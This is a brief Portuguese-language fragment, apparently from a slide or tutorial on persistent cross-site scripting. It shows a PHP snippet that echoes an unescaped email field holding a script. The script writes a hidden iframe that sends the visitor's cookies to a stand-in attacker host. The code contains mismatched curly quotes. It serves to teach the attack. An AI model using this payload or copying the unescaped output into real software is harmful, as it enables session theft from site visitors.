 XSS Exemplo - Persistente 
$email = "document.write('<iframe src=” 
http://evilattacker.com?cookie=' + document.cookie.escape()” 
height=”0” width=”0” />')"; 
E-mail: <?php echo $email; ?> 
 